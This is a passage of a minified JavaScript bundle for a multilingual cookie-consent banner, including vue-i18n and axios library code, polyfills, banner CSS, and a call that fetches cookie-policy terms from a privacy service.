r=this._getMessages();Object.keys(r).forEach((function(e){t._checkLocaleMessage(e,t._warnHtmlInMessage,r[e])}))}},yt.postTranslation.get=function(){return this._postTranslation},yt.postTranslation.set=function(e){this._postTranslation=e},gt.prototype._getMessages=function(){return this._vm.messages},gt.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},gt.prototype._getNumberFormats=function(){return this._vm.numberFormats},gt.prototype._warnDefault=function(e,t,n,r,o,i){if(!ae(n))return n;if(this._missing){var a=this._missing.apply(null,[e,t,r,o]);if(ne(a))return a}else 0;if(this._formatFallbackMessages){var s=ce.apply(void 0,o);return this._render(t,i,s.params,t)}return t},gt.prototype._isFallbackRoot=function(e){return!e&&!ae(this._root)&&this._fallbackRoot},gt.prototype._isSilentFallbackWarn=function(e){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(e):this._silentFallbackWarn},gt.prototype._isSilentFallback=function(e,t){return this._isSilentFallbackWarn(t)&&(this._isFallbackRoot()||e!==this.fallbackLocale)},gt.prototype._isSilentTranslationWarn=function(e){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(e):this._silentTranslationWarn},gt.prototype._interpolate=function(e,t,n,r,o,i,a){if(!t)return null;var s,c=this._path.getPathValue(t,n);if(Q(c)||ie(c))return c;if(ae(c)){if(!ie(t))return null;if(s=t[n],!ne(s)&&!se(s))return null}else{if(!ne(c)&&!se(c))return null;s=c}return ne(s)&&(s.indexOf("@:")>=0||s.indexOf("@.")>=0)&&(s=this._link(e,t,s,r,"raw",i,a)),this._render(s,o,i,n)},gt.prototype._link=function(e,t,n,r,o,i,a){var s=n,c=s.match(dt);for(var l in c)if(c.hasOwnProperty(l)){var u=c[l],f=u.match(pt),d=f[0],p=f[1],h=u.replace(d,"").replace(ht,"");if(fe(a,h))return s;a.push(h);var v=this._interpolate(e,t,h,r,"raw"===o?"string":o,"raw"===o?void 0:i,a);if(this._isFallbackRoot(v)){if(!this._root)throw Error("unexpected error");var m=this._root.$i18n;v=m._translate(m._getMessages(),m.locale,m.fallbackLocale,h,r,o,i)}v=this._warnDefault(e,h,v,r,Q(i)?i:[i],o),this._modifiers.hasOwnProperty(p)?v=this._modifiers[p](v):vt.hasOwnProperty(p)&&(v=vt[p](v)),a.pop(),s=v?s.replace(u,v):s}return s},gt.prototype._createMessageContext=function(e){var t=Q(e)?e:[],n=ee(e)?e:{},r=function(e){return t[e]},o=function(e){return n[e]};return{list:r,named:o}},gt.prototype._render=function(e,t,n,r){if(se(e))return e(this._createMessageContext(n));var o=this._formatter.interpolate(e,n,r);return o||(o=mt.interpolate(e,n,r)),"string"!==t||ne(o)?o:o.join("")},gt.prototype._appendItemToChain=function(e,t,n){var r=!1;return fe(e,t)||(r=!0,t&&(r="!"!==t[t.length-1],t=t.replace(/!/g,""),e.push(t),n&&n[t]&&(r=n[t]))),r},gt.prototype._appendLocaleToChain=function(e,t,n){var r,o=t.split("-");do{var i=o.join("-");r=this._appendItemToChain(e,i,n),o.splice(-1,1)}while(o.length&&!0===r);return r},gt.prototype._appendBlockToChain=function(e,t,n){for(var r=!0,o=0;o<t.length&&te(r);o++){var i=t[o];ne(i)&&(r=this._appendLocaleToChain(e,i,n))}return r},gt.prototype._getLocaleChain=function(e,t){if(""===e)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[e];if(!n){t||(t=this.fallbackLocale),n=[];var r,o=[e];while(Q(o))o=this._appendBlockToChain(n,o,t);r=Q(t)?t:ee(t)?t["default"]?t["default"]:null:t,o=ne(r)?[r]:r,o&&this._appendBlockToChain(n,o,null),this._localeChainCache[e]=n}return n},gt.prototype._translate=function(e,t,n,r,o,i,a){for(var s,c=this._getLocaleChain(t,n),l=0;l<c.length;l++){var u=c[l];if(s=this._interpolate(u,e[u],r,o,i,a,[r]),!ae(s))return s}return null},gt.prototype._t=function(e,t,n,r){var o,i=[],a=arguments.length-4;while(a-- >0)i[a]=arguments[a+4];if(!e)return"";var s=ce.apply(void 0,i);this._escapeParameterHtml&&(s.params=ge(s.params));var c=s.locale||t,l=this._translate(n,c,this.fallbackLocale,e,r,"string",s.params);if(this._isFallbackRoot(l)){if(!this._root)throw Error("unexpected error");return(o=this._root).$t.apply(o,[e].concat(i))}return l=this._warnDefault(c,e,l,r,i,"string"),this._postTranslation&&null!==l&&void 0!==l&&(l=this._postTranslation(l,e)),l},gt.prototype.t=function(e){var t,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(t=this)._t.apply(t,[e,this.locale,this._getMessages(),null].concat(n))},gt.prototype._i=function(e,t,n,r,o){var i=this._translate(n,t,this.fallbackLocale,e,r,"raw",o);if(this._isFallbackRoot(i)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(e,t,o)}return this._warnDefault(t,e,i,r,[o],"raw")},gt.prototype.i=function(e,t,n){return e?(ne(t)||(t=this.locale),this._i(e,t,this._getMessages(),null,n)):""},gt.prototype._tc=function(e,t,n,r,o){var i,a=[],s=arguments.length-5;while(s-- >0)a[s]=arguments[s+5];if(!e)return"";void 0===o&&(o=1);var c={count:o,n:o},l=ce.apply(void 0,a);return l.params=Object.assign(c,l.params),a=null===l.locale?[l.params]:[l.locale,l.params],this.fetchChoice((i=this)._t.apply(i,[e,t,n,r].concat(a)),o)},gt.prototype.fetchChoice=function(e,t){if(!e||!ne(e))return null;var n=e.split("|");return t=this.getChoiceIndex(t,n.length),n[t]?n[t].trim():e},gt.prototype.tc=function(e,t){var n,r=[],o=arguments.length-2;while(o-- >0)r[o]=arguments[o+2];return(n=this)._tc.apply(n,[e,this.locale,this._getMessages(),null,t].concat(r))},gt.prototype._te=function(e,t,n){var r=[],o=arguments.length-3;while(o-- >0)r[o]=arguments[o+3];var i=ce.apply(void 0,r).locale||t;return this._exist(n[i],e)},gt.prototype.te=function(e,t){return this._te(e,this.locale,this._getMessages(),t)},gt.prototype.getLocaleMessage=function(e){return le(this._vm.messages[e]||{})},gt.prototype.setLocaleMessage=function(e,t){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(e,this._warnHtmlInMessage,t),this._vm.$set(this._vm.messages,e,t)},gt.prototype.mergeLocaleMessage=function(e,t){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(e,this._warnHtmlInMessage,t),this._vm.$set(this._vm.messages,e,he({},this._vm.messages[e]||{},t))},gt.prototype.getDateTimeFormat=function(e){return le(this._vm.dateTimeFormats[e]||{})},gt.prototype.setDateTimeFormat=function(e,t){this._vm.$set(this._vm.dateTimeFormats,e,t),this._clearDateTimeFormat(e,t)},gt.prototype.mergeDateTimeFormat=function(e,t){this._vm.$set(this._vm.dateTimeFormats,e,he(this._vm.dateTimeFormats[e]||{},t)),this._clearDateTimeFormat(e,t)},gt.prototype._clearDateTimeFormat=function(e,t){for(var n in t){var r=e+"__"+n;this._dateTimeFormatters.hasOwnProperty(r)&&delete this._dateTimeFormatters[r]}},gt.prototype._localizeDateTime=function(e,t,n,r,o){for(var i=t,a=r[i],s=this._getLocaleChain(t,n),c=0;c<s.length;c++){var l=s[c];if(a=r[l],i=l,!ae(a)&&!ae(a[o]))break}if(ae(a)||ae(a[o]))return null;var u=a[o],f=i+"__"+o,d=this._dateTimeFormatters[f];return d||(d=this._dateTimeFormatters[f]=new Intl.DateTimeFormat(i,u)),d.format(e)},gt.prototype._d=function(e,t,n){if(!n)return new Intl.DateTimeFormat(t).format(e);var r=this._localizeDateTime(e,t,this.fallbackLocale,this._getDateTimeFormats(),n);if(this._isFallbackRoot(r)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(e,n,t)}return r||""},gt.prototype.d=function(e){var t=[],n=arguments.length-1;while(n-- >0)t[n]=arguments[n+1];var r=this.locale,o=null;return 1===t.length?ne(t[0])?o=t[0]:ee(t[0])&&(t[0].locale&&(r=t[0].locale),t[0].key&&(o=t[0].key)):2===t.length&&(ne(t[0])&&(o=t[0]),ne(t[1])&&(r=t[1])),this._d(e,r,o)},gt.prototype.getNumberFormat=function(e){return le(this._vm.numberFormats[e]||{})},gt.prototype.setNumberFormat=function(e,t){this._vm.$set(this._vm.numberFormats,e,t),this._clearNumberFormat(e,t)},gt.prototype.mergeNumberFormat=function(e,t){this._vm.$set(this._vm.numberFormats,e,he(this._vm.numberFormats[e]||{},t)),this._clearNumberFormat(e,t)},gt.prototype._clearNumberFormat=function(e,t){for(var n in t){var r=e+"__"+n;this._numberFormatters.hasOwnProperty(r)&&delete this._numberFormatters[r]}},gt.prototype._getNumberFormatter=function(e,t,n,r,o,i){for(var a=t,s=r[a],c=this._getLocaleChain(t,n),l=0;l<c.length;l++){var u=c[l];if(s=r[u],a=u,!ae(s)&&!ae(s[o]))break}if(ae(s)||ae(s[o]))return null;var f,d=s[o];if(i)f=new Intl.NumberFormat(a,Object.assign({},d,i));else{var p=a+"__"+o;f=this._numberFormatters[p],f||(f=this._numberFormatters[p]=new Intl.NumberFormat(a,d))}return f},gt.prototype._n=function(e,t,n,r){if(!gt.availabilities.numberFormat)return"";if(!n){var o=r?new Intl.NumberFormat(t,r):new Intl.NumberFormat(t);return o.format(e)}var i=this._getNumberFormatter(e,t,this.fallbackLocale,this._getNumberFormats(),n,r),a=i&&i.format(e);if(this._isFallbackRoot(a)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(e,Object.assign({},{key:n,locale:t},r))}return a||""},gt.prototype.n=function(e){var t=[],n=arguments.length-1;while(n-- >0)t[n]=arguments[n+1];var r=this.locale,o=null,i=null;return 1===t.length?ne(t[0])?o=t[0]:ee(t[0])&&(t[0].locale&&(r=t[0].locale),t[0].key&&(o=t[0].key),i=Object.keys(t[0]).reduce((function(e,n){var r;return fe(K,n)?Object.assign({},e,(r={},r[n]=t[0][n],r)):e}),null)):2===t.length&&(ne(t[0])&&(o=t[0]),ne(t[1])&&(r=t[1])),this._n(e,r,o,i)},gt.prototype._ntp=function(e,t,n,r){if(!gt.availabilities.numberFormat)return[];if(!n){var o=r?new Intl.NumberFormat(t,r):new Intl.NumberFormat(t);return o.formatToParts(e)}var i=this._getNumberFormatter(e,t,this.fallbackLocale,this._getNumberFormats(),n,r),a=i&&i.formatToParts(e);if(this._isFallbackRoot(a)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(e,t,n,r)}return a||[]},Object.defineProperties(gt.prototype,yt),Object.defineProperty(gt,"availabilities",{get:function(){if(!ut){var e="undefined"!==typeof Intl;ut={dateTimeFormat:e&&"undefined"!==typeof Intl.DateTimeFormat,numberFormat:e&&"undefined"!==typeof Intl.NumberFormat}}return ut}}),gt.install=Ne,gt.version="8.22.2";var bt=gt;function _t(){var e=n("09d3"),t={};return e.keys().forEach((function(n){var r=n.match(/([A-Za-z0-9-_]+)\./i);if(r&&r.length>1){var o=r[1];t[o]=e(n)}})),t}r["a"].use(bt);var wt=_t;function kt(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function xt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ct(e,t,n){return t&&xt(e.prototype,t),n&&xt(e,n),e}var St={dataOneUrl:"https://privacy.dataone.online"},At=St,Ot=n("bc3a"),$t=n.n(Ot),Et=$t.a.create({baseURL:At.dataOneUrl+"/api",timeout:1e4,headers:{"Content-Type":"application/json"},withCredentials:!0}),Tt=function(){function e(){kt(this,e)}return Ct(e,[{key:"getCookieData",value:function(e,t){var n="/widget",r=window.location.hostname;"localhost"===r&&(r="www.mm-one.com");var o={ownerId:t,byType:"cookieTerm",domain:r,page:"Cookie Policy",language:e,termId:""},i=JSON.stringify(o);i=encodeURI(btoa(i));var a={params:{_k:i}};return Et.get(n,a)}},{key:"getCookiePreferences",value:function(){}}]),e}();r["a"].config.productionTip=!1;var jt=document.getElementById("mm-cookie-app");if(jt&&void 0!==jt.getAttribute){var Mt=parseInt(jt.getAttribute("data-portalId")),It="it",Pt=!1,Lt=0,Dt=0,Nt=null;try{Nt=jt.getAttribute("data-container")}catch(Ut){Nt=null}try{Lt=jt.getAttribute("data-offset")}catch(Ut){Lt=150}try{Dt=jt.getAttribute("data-offsetmobile")}catch(Ut){Dt=70}try{Pt=jt.getAttribute("data-owner")}catch(Ut){Pt=!1}try{It=jt.getAttribute("data-language")}catch(Ut){It="it"}var Ft=!0;try{Ft=jt.getAttribute("data-analytics-storage-granted"),"string"===typeof Ft&&(Ft=Ft.toLocaleLowerCase().trim()),Ft="false"!==Ft}catch(Ut){Ft=!0}if(void 0==window._hsp)setTimeout((function(){if(void 0!==window._hsp){var e=window._hsp=window._hsp||[];e.push(["addPrivacyConsentListener",function(e){a.$emit("hubspotdata",e)}])}}),1e3);else{var Rt=window._hsp=window._hsp||[];Rt.push(["addPrivacyConsentListener",function(e){a.$emit("hubspotdata",e)}])}var zt=new Tt;if(Pt>0){var Bt="#mm-cookie-app";zt.getCookieData(It,Pt).then((function(e){if(void 0!==e.data&&void 0!==e.data.termId&&e.data.termId.length>0){var t,n=document;if(null!==Nt&&(t="#"==Nt.charAt(0)?n.getElementById(Nt.replace("#","")):n.getElementsByTagName(Nt)[0],null!==t&&void 0!==t.clientHeight)){var o=n.getElementById(Bt.replace("#",""));o.parentNode.removeChild(o),t.appendChild(o)}It=Array(It);var i=new bt({locale:["it","en","de","fr","es","ru","po","hu","sk","cs","ro"],fallbackLocale:It,messages:wt()});new r["a"]({i18n:i,render:function(t){return t(X,{props:{portalId:Mt,cookieData:e.data,offset:Lt,offsetmobile:Dt,containerId:Nt,analyticsStorageGranted:Ft}})}}).$mount(Bt)}}))}}},"56ef":function(e,t,n){var r=n("d066"),o=n("241c"),i=n("7418"),a=n("825a");e.exports=r("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=i.f;return n?t.concat(n(e)):t}},5899:function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},"58a8":function(e,t,n){var r=n("1d80"),o=n("5899"),i="["+o+"]",a=RegExp("^"+i+i+"*"),s=RegExp(i+i+"*$"),c=function(e){return function(t){var n=String(r(t));return 1&e&&(n=n.replace(a,"")),2&e&&(n=n.replace(s,"")),n}};e.exports={start:c(1),end:c(2),trim:c(3)}},"58f0":function(e,t,n){var r=n("6650");"string"===typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals);var o=n("499e").default;o("a32078da",r,!0,{sourceMap:!1,shadowMode:!1})},"5c6c":function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},"5cce":function(e,t){e.exports={version:"0.24.0"}},"5d1a":function(e,t,n){"use strict";n("804d")},"5f02":function(e,t,n){"use strict";e.exports=function(e){return"object"===typeof e&&!0===e.isAxiosError}},"605d":function(e,t,n){var r=n("c6b6"),o=n("da84");e.exports="process"==r(o.process)},"60da":function(e,t,n){"use strict";var r=n("83ab"),o=n("d039"),i=n("df75"),a=n("7418"),s=n("d1e7"),c=n("7b0b"),l=n("44ad"),u=Object.assign,f=Object.defineProperty;e.exports=!u||o((function(){if(r&&1!==u({b:1},u(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol(),o="abcdefghijklmnopqrst";return e[n]=7,o.split("").forEach((function(e){t[e]=e})),7!=u({},e)[n]||i(u({},t)).join("")!=o}))?function(e,t){var n=c(e),o=arguments.length,u=1,f=a.f,d=s.f;while(o>u){var p,h=l(arguments[u++]),v=f?i(h).concat(f(h)):i(h),m=v.length,g=0;while(m>g)p=v[g++],r&&!d.call(h,p)||(n[p]=h[p])}return n}:u},6196:function(e,t,n){var r=n("dcdb");"string"===typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals);var o=n("499e").default;o("cb140f40",r,!0,{sourceMap:!1,shadowMode:!1})},6547:function(e,t,n){var r=n("a691"),o=n("1d80"),i=function(e){return function(t,n){var i,a,s=String(o(t)),c=r(n),l=s.length;return c<0||c>=l?e?"":void 0:(i=s.charCodeAt(c),i<55296||i>56319||c+1===l||(a=s.charCodeAt(c+1))<56320||a>57343?e?s.charAt(c):i:e?s.slice(c,c+2):a-56320+(i-55296<<10)+65536)}};e.exports={codeAt:i(!1),charAt:i(!0)}},"65f0":function(e,t,n){var r=n("861d"),o=n("e8b5"),i=n("b622"),a=i("species");e.exports=function(e,t){var n;return o(e)&&(n=e.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)?r(n)&&(n=n[a],null===n&&(n=void 0)):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},6650:function(e,t,n){var r=n("24fb");t=r(!1),t.push([e.i,".cookie-law-bar-small[data-v-56fa2d11]{position:fixed;text-decoration:none;line-height:0;cursor:pointer;z-index:99999;font-size:0;left:10px;bottom:10px;display:flex;flex-direction:row;opacity:1;border-radius:25px;padding:3px;transition-duration:.5s;box-shadow:1px 2px 8px 0 rgba(0,0,0,.2);background:#fff}@media only screen and (max-width:992px){.cookie-law-bar-small[data-v-56fa2d11]{flex-wrap:wrap}}.cookie-law-bar-small_text[data-v-56fa2d11]{text-transform:uppercase;font-weight:600;font-family:Open Sans,sans-serif;overflow:hidden;transition-duration:.5s;white-space:nowrap;padding-right:0;color:#2b6fa2;font-size:12px;line-height:1.6;max-width:0;display:inline-block}.cookie-law-bar-small_image[data-v-56fa2d11],.cookie-law-bar-small_svg[data-v-56fa2d11]{width:20px;height:20px;transition-duration:.5s;transform:rotate(0)}.cookie-law-bar-small a[data-v-56fa2d11]{color:#000;display:inline-block}.cookie-law-bar-small a[data-v-56fa2d11]:hover{text-decoration:none}.cookie-law-bar-small__buttons[data-v-56fa2d11]{padding-left:0;padding-right:0;text-align:center}@media only screen and (max-width:991px){.cookie-law-bar-small__buttons[data-v-56fa2d11]{text-align:center}}@media only screen and (max-width:575px){.cookie-law-bar-small__buttons[data-v-56fa2d11]{padding:0;display:flex;flex-wrap:wrap}}@media only screen and (max-width:575px){.cookie-law-bar-small__buttons a[data-v-56fa2d11]{order:2;margin:0 auto}}.cookie-law-bar[data-v-56fa2d11]{z-index:99999;position:fixed;bottom:0;left:0;background:#f4f4f4;color:#000;padding:20px;font-family:Roboto,sans-serif;font-size:13px;width:100%;display:flex;box-sizing:border-box}@media only screen and (max-width:992px){.cookie-law-bar[data-v-56fa2d11]{flex-wrap:wrap}}@media only screen and (max-width:767px){.cookie-law-bar[data-v-56fa2d11]{padding:15px}}.cookie-law-bar a[data-v-56fa2d11]{color:#000;display:inline-block}.cookie-law-bar a[data-v-56fa2d11]:hover{text-decoration:none}.cookie-law-bar__close[data-v-56fa2d11]{color:rgba(0,0,0,.3333333333333333)!important;position:absolute;font-size:25px;line-height:10px;top:10px;right:15px;z-index:99;text-decoration:none}@media only screen and (max-width:767px){.cookie-law-bar__close[data-v-56fa2d11]{top:5px}}.cookie-law-bar__message[data-v-56fa2d11]{padding-right:15px;width:70%;line-height:16px}.cookie-law-bar__message[data-v-56fa2d11] a{color:#000}.cookie-law-bar__message.fullwidth[data-v-56fa2d11]{width:100%}@media only screen and (max-width:1199px){.cookie-law-bar__message[data-v-56fa2d11]{width:60%}}@media only screen and (max-width:991px){.cookie-law-bar__message[data-v-56fa2d11]{width:100%;margin-bottom:15px}}.cookie-law-bar__buttons[data-v-56fa2d11]{padding-left:15px;padding-right:15px;width:30%;text-align:right}@media only screen and (max-width:1199px){.cookie-law-bar__buttons[data-v-56fa2d11]{width:40%}}@media only screen and (max-width:991px){.cookie-law-bar__buttons[data-v-56fa2d11]{width:100%;text-align:center}}@media only screen and (max-width:575px){.cookie-law-bar__buttons[data-v-56fa2d11]{padding:0;display:flex;flex-wrap:wrap}}@media only screen and (max-width:575px){.cookie-law-bar__buttons a[data-v-56fa2d11]{order:2;margin:0 auto}}.cookie-law-bar__button[data-v-56fa2d11]{background:#1b4566;color:#fff;padding:10px 50px;border-radius:4px;border:0;font-size:14px;order:1;cursor:pointer;display:inline-block;margin-left:35px;font-family:Roboto,sans-serif}.cookie-law-bar__button[data-v-56fa2d11]:hover{background:#0069d9}@media only screen and (max-width:575px){.cookie-law-bar__button[data-v-56fa2d11]{width:100%;margin:0 0 15px 0;padding:15px 0;font-size:15px;order:1}}.cookie-law-bar-small:hover .cookie-law-bar-small_image[data-v-56fa2d11]{transform:rotate(90deg)}.cookie-law-bar-small:hover .cookie-law-bar-small_text[data-v-56fa2d11]{max-width:300px;padding-right:15px;padding-left:12px}footer[data-v-56fa2d11]{position:relative}",""]),e.exports=t},"69f3":function(e,t,n){var r,o,i,a=n("7f9a"),s=n("da84"),c=n("861d"),l=n("9112"),u=n("5135"),f=n("c6cd"),d=n("f772"),p=n("d012"),h=s.WeakMap,v=function(e){return i(e)?o(e):r(e,{})},m=function(e){return function(t){var n;if(!c(t)||(n=o(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}};if(a){var g=f.state||(f.state=new h),y=g.get,b=g.has,_=g.set;r=function(e,t){return t.facade=e,_.call(g,e,t),t},o=function(e){return y.call(g,e)||{}},i=function(e){return b.call(g,e)}}else{var w=d("state");p[w]=!0,r=function(e,t){return t.facade=e,l(e,w,t),t},o=function(e){return u(e,w)?e[w]:{}},i=function(e){return u(e,w)}}e.exports={set:r,get:o,has:i,enforce:v,getterFor:m}},"6eeb":function(e,t,n){var r=n("da84"),o=n("9112"),i=n("5135"),a=n("ce4e"),s=n("8925"),c=n("69f3"),l=c.get,u=c.enforce,f=String(String).split("String");(e.exports=function(e,t,n,s){var c,l=!!s&&!!s.unsafe,d=!!s&&!!s.enumerable,p=!!s&&!!s.noTargetGet;"function"==typeof n&&("string"!=typeof t||i(n,"name")||o(n,"name",t),c=u(n),c.source||(c.source=f.join("string"==typeof t?t:""))),e!==r?(l?!p&&e[t]&&(d=!0):delete e[t],d?e[t]=n:o(e,t,n)):d?e[t]=n:a(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&l(this).source||s(this)}))},7029:function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},7418:function(e,t){t.f=Object.getOwnPropertySymbols},"746f":function(e,t,n){var r=n("428f"),o=n("5135"),i=n("e538"),a=n("9bf2").f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});o(t,e)||a(t,e,{value:i.f(e)})}},"75b6":function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},7839:function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},"7a77":function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},"7aa7":function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},"7aac":function(e,t,n){"use strict";var r=n("c532");e.exports=r.isStandardBrowserEnv()?function(){return{write:function(e,t,n,o,i,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(o)&&s.push("path="+o),r.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},"7b0b":function(e,t,n){var r=n("1d80");e.exports=function(e){return Object(r(e))}},"7c73":function(e,t,n){var r,o=n("825a"),i=n("37e8"),a=n("7839"),s=n("d012"),c=n("1be4"),l=n("cc12"),u=n("f772"),f=">",d="<",p="prototype",h="script",v=u("IE_PROTO"),m=function(){},g=function(e){return d+h+f+e+d+"/"+h+f},y=function(e){e.write(g("")),e.close();var t=e.parentWindow.Object;return e=null,t},b=function(){var e,t=l("iframe"),n="java"+h+":";return t.style.display="none",c.appendChild(t),t.src=String(n),e=t.contentWindow.document,e.open(),e.write(g("document.F=Object")),e.close(),e.F},_=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}_=r?y(r):b();var e=a.length;while(e--)delete _[p][a[e]];return _()};s[v]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(m[p]=o(e),n=new m,m[p]=null,n[v]=e):n=_(),void 0===t?n:i(n,t)}},"7cdf":function(e,t,n){"use strict";n("cf53")},"7dd0":function(e,t,n){"use strict";var r=n("23e7"),o=n("9ed3"),i=n("e163"),a=n("d2bb"),s=n("d44e"),c=n("9112"),l=n("6eeb"),u=n("b622"),f=n("c430"),d=n("3f8c"),p=n("ae93"),h=p.IteratorPrototype,v=p.BUGGY_SAFARI_ITERATORS,m=u("iterator"),g="keys",y="values",b="entries",_=function(){return this};e.exports=function(e,t,n,u,p,w,k){o(n,t,u);var x,C,S,A=function(e){if(e===p&&j)return j;if(!v&&e in E)return E[e];switch(e){case g:return function(){return new n(this,e)};case y:return function(){return new n(this,e)};case b:return function(){return new n(this,e)}}return function(){return new n(this)}},O=t+" Iterator",$=!1,E=e.prototype,T=E[m]||E["@@iterator"]||p&&E[p],j=!v&&T||A(p),M="Array"==t&&E.entries||T;if(M&&(x=i(M.call(new e)),h!==Object.prototype&&x.next&&(f||i(x)===h||(a?a(x,h):"function"!=typeof x[m]&&c(x,m,_)),s(x,O,!0,!0),f&&(d[O]=_))),p==y&&T&&T.name!==y&&($=!0,j=function(){return T.call(this)}),f&&!k||E[m]===j||c(E,m,j),d[t]=j,p)if(C={values:A(y),keys:w?j:A(g),entries:A(b)},k)for(S in C)(v||$||!(S in E))&&l(E,S,C[S]);else r({target:t,proto:!0,forced:v||$},C);return C}},"7f46":function(e,t,n){"use strict";n("58f0")},"7f9a":function(e,t,n){var r=n("da84"),o=n("8925"),i=r.WeakMap;e.exports="function"===typeof i&&/native code/.test(o(i))},"804d":function(e,t,n){var r=n("0d74");"string"===typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals);var o=n("499e").default;o("48f168e8",r,!0,{sourceMap:!1,shadowMode:!1})},"814a":function(e,t,n){var r=n("24fb");t=r(!1),t.push([e.i,".hs-cookie-notification-position-bottom,.hs-cookie-notification-position-left,.hs-cookie-notification-position-right,.hs-cookie-notification-position-top{display:none!important}",""]),e.exports=t},"825a":function(e,t,n){var r=n("861d");e.exports=function(e){if(!r(e))throw TypeError(String(e)+" is not an object");return e}},"83ab":function(e,t,n){var r=n("d039");e.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},"83b9":function(e,t,n){"use strict";var r=n("d925"),o=n("e683");e.exports=function(e,t){return e&&!r(t)?o(e,t):t}},8418:function(e,t,n){"use strict";var r=n("c04e"),o=n("9bf2"),i=n("5c6c");e.exports=function(e,t,n){var a=r(t);a in e?o.f(e,a,i(0,n)):e[a]=n}},"848b":function(e,t,n){"use strict";var r=n("5cce").version,o={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){o[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var i={};function a(e,t,n){if("object"!==typeof e)throw new TypeError("options must be an object");var r=Object.keys(e),o=r.length;while(o-- >0){var i=r[o],a=t[i];if(a){var s=e[i],c=void 0===s||a(s,i,e);if(!0!==c)throw new TypeError("option "+i+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+i)}}o.transitional=function(e,t,n){function o(e,t){return"[Axios v"+r+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,a){if(!1===e)throw new Error(o(r," has been removed"+(t?" in "+t:"")));return t&&!i[r]&&(i[r]=!0,console.warn(o(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,a)}},e.exports={assertOptions:a,validators:o}},"85fe":function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" 